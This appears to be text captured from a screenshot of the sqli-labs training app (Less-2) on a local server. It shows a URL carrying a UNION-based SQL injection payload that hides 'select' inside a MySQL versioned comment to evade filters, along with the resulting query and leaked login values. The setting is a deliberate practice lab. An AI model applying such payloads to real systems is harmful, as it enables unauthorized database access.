 不安全 192.168.0.103:8080/sqlilabs/Less-2/?id=1%20union%20/*!44509select*/%201,2,3
Welcome Dhakkan
SELECT * FROM users WHERE id=1 union /*!44509select*/ 1,2,3 LIMIT 0,1Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-2